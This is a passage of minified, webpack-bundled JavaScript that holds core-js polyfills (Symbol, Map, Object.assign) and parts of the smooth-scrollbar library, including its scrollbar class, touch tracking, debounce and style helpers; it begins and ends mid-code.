0,n(1)):u=="keys"?n(0,c):u=="values"?n(0,s[c]):n(0,[c,s[c]])},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(r,a){r.exports=function(){}},function(r,a){r.exports=function(e,o){return{value:o,done:!!e}}},function(r,a,e){a.f=e(45)},function(r,a,e){r.exports={default:e(63),__esModule:!0}},function(r,a,e){e(64),e(75),e(76),e(77),r.exports=e(12).Symbol},function(r,a,e){var o=e(11),n=e(26),i=e(20),t=e(10),s=e(25),u=e(65).KEY,c=e(21),f=e(40),d=e(44),v=e(41),E=e(45),m=e(61),g=e(66),b=e(67),y=e(68),p=e(71),_=e(17),w=e(33),C=e(23),S=e(24),k=e(29),I=e(72),z=e(74),W=e(16),R=e(31),ne=z.f,A=W.f,fe=I.f,V=o.Symbol,F=o.JSON,D=F&&F.stringify,H="prototype",J=E("_hidden"),ee=E("toPrimitive"),q={}.propertyIsEnumerable,U=f("symbol-registry"),te=f("symbols"),ie=f("op-symbols"),le=Object[H],ue=typeof V=="function",Se=o.QObject,Be=!Se||!Se[H]||!Se[H].findChild,x=i&&c(function(){return k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a!=7})?function(T,N,Y){var ce=ne(le,N);ce&&delete le[N],A(T,N,Y),ce&&T!==le&&A(le,N,ce)}:A,M=function(T){var N=te[T]=k(V[H]);return N._k=T,N},O=ue&&typeof V.iterator=="symbol"?function(T){return typeof T=="symbol"}:function(T){return T instanceof V},L=function(T,N,Y){return T===le&&L(ie,N,Y),_(T),N=C(N,!0),_(Y),n(te,N)?(Y.enumerable?(n(T,J)&&T[J][N]&&(T[J][N]=!1),Y=k(Y,{enumerable:S(0,!1)})):(n(T,J)||A(T,J,S(1,{})),T[J][N]=!0),x(T,N,Y)):A(T,N,Y)},P=function(T,N){_(T);for(var Y,ce=y(N=w(N)),de=0,xe=ce.length;xe>de;)L(T,Y=ce[de++],N[Y]);return T},B=function(T,N){return N===void 0?k(T):P(k(T),N)},G=function(T){var N=q.call(this,T=C(T,!0));return!(this===le&&n(te,T)&&!n(ie,T))&&(!(N||!n(this,T)||!n(te,T)||n(this,J)&&this[J][T])||N)},K=function(T,N){if(T=w(T),N=C(N,!0),T!==le||!n(te,N)||n(ie,N)){var Y=ne(T,N);return!Y||!n(te,N)||n(T,J)&&T[J][N]||(Y.enumerable=!0),Y}},ae=function(T){for(var N,Y=fe(w(T)),ce=[],de=0;Y.length>de;)n(te,N=Y[de++])||N==J||N==u||ce.push(N);return ce},Z=function(T){for(var N,Y=T===le,ce=fe(Y?ie:w(T)),de=[],xe=0;ce.length>xe;)!n(te,N=ce[xe++])||Y&&!n(le,N)||de.push(te[N]);return de};ue||(V=function(){if(this instanceof V)throw TypeError("Symbol is not a constructor!");var T=v(arguments.length>0?arguments[0]:void 0),N=function(Y){this===le&&N.call(ie,Y),n(this,J)&&n(this[J],T)&&(this[J][T]=!1),x(this,T,S(1,Y))};return i&&Be&&x(le,T,{configurable:!0,set:N}),M(T)},s(V[H],"toString",function(){return this._k}),z.f=K,W.f=L,e(73).f=I.f=ae,e(70).f=G,e(69).f=Z,i&&!e(9)&&s(le,"propertyIsEnumerable",G,!0),m.f=function(T){return M(E(T))}),t(t.G+t.W+t.F*!ue,{Symbol:V});for(var se="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),be=0;se.length>be;)E(se[be++]);for(var se=R(E.store),be=0;se.length>be;)g(se[be++]);t(t.S+t.F*!ue,"Symbol",{for:function(T){return n(U,T+="")?U[T]:U[T]=V(T)},keyFor:function(T){if(O(T))return b(U,T);throw TypeError(T+" is not a symbol!")},useSetter:function(){Be=!0},useSimple:function(){Be=!1}}),t(t.S+t.F*!ue,"Object",{create:B,defineProperty:L,defineProperties:P,getOwnPropertyDescriptor:K,getOwnPropertyNames:ae,getOwnPropertySymbols:Z}),F&&t(t.S+t.F*(!ue||c(function(){var T=V();return D([T])!="[null]"||D({a:T})!="{}"||D(Object(T))!="{}"})),"JSON",{stringify:function(T){if(T!==void 0&&!O(T)){for(var N,Y,ce=[T],de=1;arguments.length>de;)ce.push(arguments[de++]);return N=ce[1],typeof N=="function"&&(Y=N),!Y&&p(N)||(N=function(xe,Ee){if(Y&&(Ee=Y.call(this,xe,Ee)),!O(Ee))return Ee}),ce[1]=N,D.apply(F,ce)}}}),V[H][ee]||e(15)(V[H],ee,V[H].valueOf),d(V,"Symbol"),d(Math,"Math",!0),d(o.JSON,"JSON",!0)},function(r,a,e){var o=e(41)("meta"),n=e(18),i=e(26),t=e(16).f,s=0,u=Object.isExtensible||function(){return!0},c=!e(21)(function(){return u(Object.preventExtensions({}))}),f=function(g){t(g,o,{value:{i:"O"+ ++s,w:{}}})},d=function(g,b){if(!n(g))return typeof g=="symbol"?g:(typeof g=="string"?"S":"P")+g;if(!i(g,o)){if(!u(g))return"F";if(!b)return"E";f(g)}return g[o].i},v=function(g,b){if(!i(g,o)){if(!u(g))return!0;if(!b)return!1;f(g)}return g[o].w},E=function(g){return c&&m.NEED&&u(g)&&!i(g,o)&&f(g),g},m=r.exports={KEY:o,NEED:!1,fastKey:d,getWeak:v,onFreeze:E}},function(r,a,e){var o=e(11),n=e(12),i=e(9),t=e(61),s=e(16).f;r.exports=function(u){var c=n.Symbol||(n.Symbol=i?{}:o.Symbol||{});u.charAt(0)=="_"||u in c||s(c,u,{value:t.f(u)})}},function(r,a,e){var o=e(31),n=e(33);r.exports=function(i,t){for(var s,u=n(i),c=o(u),f=c.length,d=0;f>d;)if(u[s=c[d++]]===t)return s}},function(r,a,e){var o=e(31),n=e(69),i=e(70);r.exports=function(t){var s=o(t),u=n.f;if(u)for(var c,f=u(t),d=i.f,v=0;f.length>v;)d.call(t,c=f[v++])&&s.push(c);return s}},function(r,a){a.f=Object.getOwnPropertySymbols},function(r,a){a.f={}.propertyIsEnumerable},function(r,a,e){var o=e(35);r.exports=Array.isArray||function(n){return o(n)=="Array"}},function(r,a,e){var o=e(33),n=e(73).f,i={}.toString,t=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(u){try{return n(u)}catch(c){return t.slice()}};r.exports.f=function(u){return t&&i.call(u)=="[object Window]"?s(u):n(o(u))}},function(r,a,e){var o=e(32),n=e(42).concat("length","prototype");a.f=Object.getOwnPropertyNames||function(i){return o(i,n)}},function(r,a,e){var o=e(70),n=e(24),i=e(33),t=e(23),s=e(26),u=e(19),c=Object.getOwnPropertyDescriptor;a.f=e(20)?c:function(f,d){if(f=i(f),d=t(d,!0),u)try{return c(f,d)}catch(v){}if(s(f,d))return n(!o.f.call(f,d),f[d])}},function(r,a){},function(r,a,e){e(66)("asyncIterator")},function(r,a,e){e(66)("observable")},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(m,g){if(!(m instanceof g))throw new TypeError("Cannot call a class as a function")}var i=e(79),t=o(i),s=e(82),u=o(s),c=e(86),f=o(c);Object.defineProperty(a,"__esModule",{value:!0}),a.SmoothScrollbar=void 0;var d=function(){function m(g,b){for(var y=0;y<b.length;y++){var p=b[y];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),(0,f.default)(g,p.key,p)}}return function(g,b,y){return b&&m(g.prototype,b),y&&m(g,y),g}}(),v=e(89),E=e(112);a.SmoothScrollbar=function(){function m(g){var b=this,y=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};n(this,m),g.setAttribute("tabindex","1");var p=(0,E.findChild)(g,"scroll-content"),_=(0,E.findChild)(g,"overscroll-glow"),w=(0,E.findChild)(g,"scrollbar-track-x"),C=(0,E.findChild)(g,"scrollbar-track-y");(0,E.setStyle)(g,{overflow:"hidden",outline:"none"}),(0,E.setStyle)(_,{display:"none","pointer-events":"none"}),this.__readonly("targets",(0,u.default)({container:g,content:p,canvas:{elem:_,context:_.getContext("2d")},xAxis:(0,u.default)({track:w,thumb:(0,E.findChild)(w,"scrollbar-thumb-x")}),yAxis:(0,u.default)({track:C,thumb:(0,E.findChild)(C,"scrollbar-thumb-y")})})).__readonly("offset",{x:0,y:0}).__readonly("thumbOffset",{x:0,y:0}).__readonly("limit",{x:1/0,y:1/0}).__readonly("movement",{x:0,y:0}).__readonly("movementLocked",{x:!1,y:!1}).__readonly("overscrollRendered",{x:0,y:0}).__readonly("overscrollBack",!1).__readonly("thumbSize",{x:0,y:0,realX:0,realY:0}).__readonly("bounding",{top:0,right:0,bottom:0,left:0}).__readonly("children",[]).__readonly("parents",[]).__readonly("size",this.getSize()).__readonly("isNestedScrollbar",!1),(0,t.default)(this,{__hideTrackThrottle:{value:(0,E.debounce)(this.hideTrack.bind(this),1e3,!1)},__updateThrottle:{value:(0,E.debounce)(this.update.bind(this))},__touchRecord:{value:new E.TouchRecord},__listeners:{value:[]},__handlers:{value:[]},__children:{value:[]},__timerID:{value:{}}}),this.__initOptions(y),this.__initScrollbar();var S=g.scrollLeft,k=g.scrollTop;if(g.scrollLeft=g.scrollTop=0,this.setPosition(S,k,!0),v.sbList.set(g,this),typeof v.GLOBAL_ENV.MutationObserver=="function"){var I=new v.GLOBAL_ENV.MutationObserver(function(){b.update(!0)});I.observe(p,{childList:!0}),Object.defineProperty(this,"__observer",{value:I})}}return d(m,[{key:"MAX_OVERSCROLL",get:function(){var g=this.options,b=this.size;switch(g.overscrollEffect){case"bounce":var y=Math.floor(Math.sqrt(Math.pow(b.container.width,2)+Math.pow(b.container.height,2))),p=this.__isMovementLocked()?2:10;return v.GLOBAL_ENV.TOUCH_SUPPORTED?(0,E.pickInRange)(y/p,100,1e3):(0,E.pickInRange)(y/10,25,50);case"glow":return 150;default:return 0}}},{key:"scrollTop",get:function(){return this.offset.y}},{key:"scrollLeft",get:function(){return this.offset.x}}]),m}()},function(r,a,e){r.exports={default:e(80),__esModule:!0}},function(r,a,e){e(81);var o=e(12).Object;r.exports=function(n,i){return o.defineProperties(n,i)}},function(r,a,e){var o=e(10);o(o.S+o.F*!e(20),"Object",{defineProperties:e(30)})},function(r,a,e){r.exports={default:e(83),__esModule:!0}},function(r,a,e){e(84),r.exports=e(12).Object.freeze},function(r,a,e){var o=e(18),n=e(65).onFreeze;e(85)("freeze",function(i){return function(t){return i&&o(t)?i(n(t)):t}})},function(r,a,e){var o=e(10),n=e(12),i=e(21);r.exports=function(t,s){var u=(n.Object||{})[t]||Object[t],c={};c[t]=s(u),o(o.S+o.F*i(function(){u(1)}),"Object",c)}},function(r,a,e){r.exports={default:e(87),__esModule:!0}},function(r,a,e){e(88);var o=e(12).Object;r.exports=function(n,i,t){return o.defineProperty(n,i,t)}},function(r,a,e){var o=e(10);o(o.S+o.F*!e(20),"Object",{defineProperty:e(16).f})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(93);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){r.exports={default:e(91),__esModule:!0}},function(r,a,e){e(92),r.exports=e(12).Object.keys},function(r,a,e){var o=e(47),n=e(31);e(85)("keys",function(){return function(i){return n(o(i))}})},function(r,a,e){function o(d){return d&&d.__esModule?d:{default:d}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(94);(0,s.default)(u).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return u[d]}})});var c=e(95);(0,s.default)(c).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return c[d]}})});var f=e(111);(0,s.default)(f).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return f[d]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=function(f){var d={},v={};return(0,s.default)(f).forEach(function(E){(0,i.default)(d,E,{get:function(){if(!v.hasOwnProperty(E)){var m=f[E];v[E]=m()}return v[E]}})}),d},c={MutationObserver:function(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver},TOUCH_SUPPORTED:function(){return"ontouchstart"in document},EASING_MULTIPLIER:function(){return navigator.userAgent.match(/Android/)?.5:.25},WHEEL_EVENT:function(){return"onwheel"in window?"wheel":"mousewheel"}};a.GLOBAL_ENV=u(c)},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(96),i=o(n);Object.defineProperty(a,"__esModule",{value:!0});var t=new i.default,s=t.set.bind(t),u=t.delete.bind(t);t.update=function(){t.forEach(function(c){c.__updateTree()})},t.delete=function(){var c=u.apply(void 0,arguments);return t.update(),c},t.set=function(){var c=s.apply(void 0,arguments);return t.update(),c},a.sbList=t},function(r,a,e){r.exports={default:e(97),__esModule:!0}},function(r,a,e){e(75),e(4),e(57),e(98),e(108),r.exports=e(12).Map},function(r,a,e){var o=e(99);r.exports=e(104)("Map",function(n){return function(){return n(this,arguments.length>0?arguments[0]:void 0)}},{get:function(n){var i=o.getEntry(this,n);return i&&i.v},set:function(n,i){return o.def(this,n===0?0:n,i)}},o,!0)},function(r,a,e){var o=e(16).f,n=e(29),i=e(100),t=e(13),s=e(101),u=e(7),c=e(102),f=e(8),d=e(60),v=e(103),E=e(20),m=e(65).fastKey,g=E?"_s":"size",b=function(y,p){var _,w=m(p);if(w!=="F")return y._i[w];for(_=y._f;_;_=_.n)if(_.k==p)return _};r.exports={getConstructor:function(y,p,_,w){var C=y(function(S,k){s(S,C,p,"_i"),S._i=n(null),S._f=void 0,S._l=void 0,S[g]=0,k!=null&&c(k,_,S[w],S)});return i(C.prototype,{clear:function(){for(var S=this,k=S._i,I=S._f;I;I=I.n)I.r=!0,I.p&&(I.p=I.p.n=void 0),delete k[I.i];S._f=S._l=void 0,S[g]=0},delete:function(S){var k=this,I=b(k,S);if(I){var z=I.n,W=I.p;delete k._i[I.i],I.r=!0,W&&(W.n=z),z&&(z.p=W),k._f==I&&(k._f=z),k._l==I&&(k._l=W),k[g]--}return!!I},forEach:function(S){s(this,C,"forEach");for(var k,I=t(S,arguments.length>1?arguments[1]:void 0,3);k=k?k.n:this._f;)for(I(k.v,k.k,this);k&&k.r;)k=k.p},has:function(S){return!!b(this,S)}}),E&&o(C.prototype,"size",{get:function(){return u(this[g])}}),C},def:function(y,p,_){var w,C,S=b(y,p);return S?S.v=_:(y._l=S={i:C=m(p,!0),k:p,v:_,p:w=y._l,n:void 0,r:!1},y._f||(y._f=S),w&&(w.n=S),y[g]++,C!=="F"&&(y._i[C]=S)),y},getEntry:b,setStrong:function(y,p,_){f(y,p,function(w,C){this._t=w,this._k=C,this._l=void 0},function(){for(var w=this,C=w._k,S=w._l;S&&S.r;)S=S.p;return w._t&&(w._l=S=S?S.n:w._t._f)?C=="keys"?d(0,S.k):C=="values"?d(0,S.v):d(0,[S.k,S.v]):(w._t=void 0,d(1))},_?"entries":"values",!_,!0),v(p)}}},function(r,a,e){var o=e(15);r.exports=function(n,i,t){for(var s in i)t&&n[s]?n[s]=i[s]:o(n,s,i[s]);return n}},function(r,a){r.exports=function(e,o,n,i){if(!(e instanceof o)||i!==void 0&&i in e)throw TypeError(n+": incorrect invocation!");return e}},function(r,d,e){var o=e(13),n=e(49),i=e(50),t=e(17),s=e(37),u=e(52),c={},f={},d=r.exports=function(v,E,m,g,b){var y,p,_,w,C=b?function(){return v}:u(v),S=o(m,g,E?2:1),k=0;if(typeof C!="function")throw TypeError(v+" is not iterable!");if(i(C)){for(y=s(v.length);y>k;k++)if(w=E?S(t(p=v[k])[0],p[1]):S(v[k]),w===c||w===f)return w}else for(_=C.call(v);!(p=_.next()).done;)if(w=n(_,S,p.value,E),w===c||w===f)return w};d.BREAK=c,d.RETURN=f},function(r,a,e){var o=e(11),n=e(12),i=e(16),t=e(20),s=e(45)("species");r.exports=function(u){var c=typeof n[u]=="function"?n[u]:o[u];t&&c&&!c[s]&&i.f(c,s,{configurable:!0,get:function(){return this}})}},function(r,a,e){var o=e(11),n=e(10),i=e(65),t=e(21),s=e(15),u=e(100),c=e(102),f=e(101),d=e(18),v=e(44),E=e(16).f,m=e(105)(0),g=e(20);r.exports=function(b,y,p,_,w,C){var S=o[b],k=S,I=w?"set":"add",z=k&&k.prototype,W={};return g&&typeof k=="function"&&(C||z.forEach&&!t(function(){new k().entries().next()}))?(k=y(function(R,ne){f(R,k,b,"_c"),R._c=new S,ne!=null&&c(ne,w,R[I],R)}),m("add,clear,delete,forEach,get,has,set,keys,values,entries,toJSON".split(","),function(R){var ne=R=="add"||R=="set";R in z&&(!C||R!="clear")&&s(k.prototype,R,function(A,fe){if(f(this,k,R),!ne&&C&&!d(A))return R=="get"&&void 0;var V=this._c[R](A===0?0:A,fe);return ne?this:V})}),"size"in z&&E(k.prototype,"size",{get:function(){return this._c.size}})):(k=_.getConstructor(y,b,w,I),u(k.prototype,p),i.NEED=!0),v(k,b),W[b]=k,n(n.G+n.W+n.F,W),C||_.setStrong(k,b,w),k}},function(r,a,e){var o=e(13),n=e(34),i=e(47),t=e(37),s=e(106);r.exports=function(u,c){var f=u==1,d=u==2,v=u==3,E=u==4,m=u==6,g=u==5||m,b=c||s;return function(y,p,_){for(var w,C,S=i(y),k=n(S),I=o(p,_,3),z=t(k.length),W=0,R=f?b(y,z):d?b(y,0):void 0;z>W;W++)if((g||W in k)&&(w=k[W],C=I(w,W,S),u)){if(f)R[W]=C;else if(C)switch(u){case 3:return!0;case 5:return w;case 6:return W;case 2:R.push(w)}else if(E)return!1}return m?-1:v||E?E:R}}},function(r,a,e){var o=e(107);r.exports=function(n,i){return new(o(n))(i)}},function(r,a,e){var o=e(18),n=e(71),i=e(45)("species");r.exports=function(t){var s;return n(t)&&(s=t.constructor,typeof s!="function"||s!==Array&&!n(s.prototype)||(s=void 0),o(s)&&(s=s[i],s===null&&(s=void 0))),s===void 0?Array:s}},function(r,a,e){var o=e(10);o(o.P+o.R,"Map",{toJSON:e(109)("Map")})},function(r,a,e){var o=e(53),n=e(110);r.exports=function(i){return function(){if(o(this)!=i)throw TypeError(i+"#toJSON isn't generic");return n(this)}}},function(r,a,e){var o=e(102);r.exports=function(n,i){var t=[];return o(n,!1,t.push,t,i),t}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.selectors="scrollbar, [scrollbar], [data-scrollbar]"},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(113);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(_){return _&&_.__esModule?_:{default:_}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(114);(0,s.default)(u).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return u[_]}})});var c=e(115);(0,s.default)(c).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return c[_]}})});var f=e(116);(0,s.default)(f).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return f[_]}})});var d=e(117);(0,s.default)(d).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return d[_]}})});var v=e(118);(0,s.default)(v).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return v[_]}})});var E=e(119);(0,s.default)(E).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return E[_]}})});var m=e(120);(0,s.default)(m).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return m[_]}})});var g=e(121);(0,s.default)(g).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return g[_]}})});var b=e(122);(0,s.default)(b).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return b[_]}})});var y=e(123);(0,s.default)(y).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return y[_]}})});var p=e(124);(0,s.default)(p).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return p[_]}})})},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.buildCurve=function(e,o){if(o<=0)return[e];for(var n=[],i=Math.round(o/1e3*60)-1,t=e?Math.pow(1/Math.abs(e),1/i):0,s=1;s<=i;s++)n.push(e-e*Math.pow(t,s));return n.push(e),n}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0});var e=100;a.debounce=function(o){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:e,i=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2];if(typeof o=="function"){var t=void 0;return function(){for(var s=arguments.length,u=Array(s),c=0;c<s;c++)u[c]=arguments[c];!t&&i&&setTimeout(function(){return o.apply(void 0,u)}),clearTimeout(t),t=setTimeout(function(){t=void 0,o.apply(void 0,u)},n)}}}},function(r,a,e){function o(s){return s&&s.__esModule?s:{default:s}}function n(s){if(Array.isArray(s)){for(var u=0,c=Array(s.length);u<s.length;u++)c[u]=s[u];return c}return(0,t.default)(s)}var i=e(2),t=o(i);Object.defineProperty(a,"__esModule",{value:!0}),a.findChild=function(s,u){var c=s.children,f=null;return c&&[].concat(n(c)).some(function(d){if(d.className.match(u))return f=d,!0}),f}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0});var e={STANDARD:1,OTHERS:-3},o=[1,28,500],n=function(i){return o[i]||o[0]};a.getDelta=function(i){if("deltaX"in i){var t=n(i.deltaMode);return{x:i.deltaX/e.STANDARD*t,y:i.deltaY/e.STANDARD*t}}return"wheelDeltaX"in i?{x:i.wheelDeltaX/e.OTHERS,y:i.wheelDeltaY/e.OTHERS}:{x:0,y:i.wheelDelta/e.OTHERS}}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.getPointerData=function(e){return e.touches?e.touches[e.touches.length-1]:e}},function(r,a,e){Object.defineProperty(a,"__esModule",{value:!0}),a.getPosition=void 0;var o=e(118);a.getPosition=function(n){var i=(0,o.getPointerData)(n);return{x:i.clientX,y:i.clientY}}},function(r,a,e){Object.defineProperty(a,"__esModule",{value:!0}),a.getTouchID=void 0;var o=e(118);a.getTouchID=function(n){var i=(0,o.getPointerData)(n);return i.identifier}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.isOneOf=function(e){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return o.some(function(n){return e===n})}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.pickInRange=function(e){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:-1/0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1/0;return Math.max(o,Math.min(e,n))}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(90),i=o(n);Object.defineProperty(a,"__esModule",{value:!0});var t=["webkit","moz","ms","o"],s=new RegExp("^-(?!(?:"+t.join("|")+")-)"),u=function(c){var f={};return(0,i.default)(c).forEach(function(d){if(!s.test(d))return void(f[d]=c[d]);var v=c[d];d=d.replace(/^-/,""),f[d]=v,t.forEach(function(E){f["-"+E+"-"+d]=v})}),f};a.setStyle=function(c,f){f=u(f),(0,i.default)(f).forEach(function(d){var v=d.replace(/^-/,"").replace(/-([a-z])/g,function(E,m){return m.toUpperCase()});c.style[v]=f[d]})}},function(r,a,e){function o(b){return b&&b.__esModule?b:{default:b}}function n(b){if(Array.isArray(b)){for(var y=0,p=Array(b.length);y<b.length;y++)p[y]=b[y];return p}return(0,s.default)(b)}function i(b,y){if(!(b instanceof y))throw new TypeError("Cannot call a class as a function")}var t=e(2),s=o(t),u=e(86),c=o(u),f=e(125),d=o(f);Object.defineProperty(a,"__esModule",{value:!0}),a.TouchRecord=void 0;var v=d.default||function(b){for(var y=1;y<arguments.length;y++){var p=arguments[y];for(var _ in p)Object.prototype.hasOwnProperty.call(p,_)&&(b[_]=p[_])}return b},E=function(){function b(y,p){for(var _=0;_<p.length;_++){var w=p[_];w.enumerable=w.enumerable||!1,w.configurable=!0,"value"in w&&(w.writable=!0),(0,c.default)(y,w.key,w)}}return function(y,p,_){return p&&b(y.prototype,p),_&&b(y,_),y}}(),m=e(119),g=function(){function b(y){i(this,b),this.updateTime=Date.now(),this.delta={x:0,y:0},this.velocity={x:0,y:0},this.lastPosition=(0,m.getPosition)(y)}return E(b,[{key:"update",value:function(y){var p=this.velocity,_=this.updateTime,w=this.lastPosition,C=Date.now(),S=(0,m.getPosition)(y),k={x:-(S.x-w.x),y:-(S.y-w.y)},I=C-_||16,z=k.x/I*1e3,W=k.y/I*1e3;p.x=.8*z+.2*p.x,p.y=.8*W+.2*p.y,this.delta=k,this.updateTime=C,this.lastPosition=S}}]),b}();a.TouchRecord=function(){function b(){i(this,b),this.touchList={},this.lastTouch=null,this.activeTouchID=void 0}return E(b,[{key:"__add",value:function(y){if(this.__has(y))return null;var p=new g(y);return this.touchList[y.identifier]=p,p}},{key:"__renew",value:function(y){if(!this.__has(y))return null;var p=this.touchList[y.identifier];return p.update(y),p}},{key:"__delete",value:function(y){return delete this.touchList[y.identifier]}},{key:"__has",value:function(y){return this.touchList.hasOwnProperty(y.identifier)}},{key:"__setActiveID",value:function(y){this.activeTouchID=y[y.length-1].identifier,this.lastTouch=this.touchList[this.activeTouchID]}},{key:"__getActiveTracker",value:function(){var y=this.touchList,p=this.activeTouchID;return y[p]}},{key:"isActive",value:function(){return this.activeTouchID!==void 0}},{key:"getDelta",value:function(){var y=this.__getActiveTracker();return y?v({},y.delta):this.__primitiveValue}},{key:"getVelocity",value:function(){var y=this.__getActiveTracker();return y?v({},y.velocity):this.__primitiveValue}},{key:"getLastPosition",value:function(){var y=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",p=this.__getActiveTracker()||this.lastTouch,_=p?p.lastPosition:this.__primitiveValue;return y?_.hasOwnProperty(y)?_[y]:0:v({},_)}},{key:"updatedRecently",value:function(){var y=this.__getActiveTracker();return y&&Date.now()-y.updateTime<30}},{key:"track",value:function(y){var p=this,_=y.targetTouches;return[].concat(n(_)).forEach(function(w){p.__add(w)}),this.touchList}},{key:"update",value:function(y){var p=this,_=y.touches,w=y.changedTouches;return[].concat(n(_)).forEach(function(C){p.__renew(C)}),this.__setActiveID(w),this.touchList}},{key:"release",value:function(y){var p=this;return this.activeTouchID=void 0,[].concat(n(y.changedTouches)).forEach(function(_){p.__delete(_)}),this.touchList}},{key:"__primitiveValue",get:function(){return{x:0,y:0}}}]),b}()},function(r,a,e){r.exports={default:e(126),__esModule:!0}},function(r,a,e){e(127),r.exports=e(12).Object.assign},function(r,a,e){var o=e(10);o(o.S+o.F,"Object",{assign:e(128)})},function(r,a,e){var o=e(31),n=e(69),i=e(70),t=e(47),s=e(34),u=Object.assign;r.exports=!u||e(21)(function(){var c={},f={},d=Symbol(),v="abcdefghijklmnopqrst";return c[d]=7,v.split("").forEach(function(E){f[E]=E}),u({},c)[d]!=7||Object.keys(u({},f)).join("")!=v})?function(c,f){for(var d=t(c),v=arguments.length,E=1,m=n.f,g=i.f;v>E;)for(var b,y=s(arguments[E++]),p=m?o(y).concat(m(y)):o(y),_=p.length,w=0;_>w;)g.call(y,b=p[w++])&&(d[b]=y[b]);return d}:u},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(130);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(S){return S&&S.__esModule?S:{default:S}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(131);(0,s.default)(u).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return u[S]}})});var c=e(132);(0,s.default)(c).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return c[S]}})});var f=e(133);(0,s.default)(f).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return f[S]}})});var d=e(134);(0,s.default)(d).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return d[S]}})});var v=e(135);(0,s.default)(v).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return v[S]}})});var E=e(136);(0,s.default)(E).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return E[S]}})});var m=e(137);(0,s.default)(m).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return m[S]}})});var g=e(138);(0,s.default)(g).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return g[S]}})});var b=e(139);(0,s.default)(b).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return 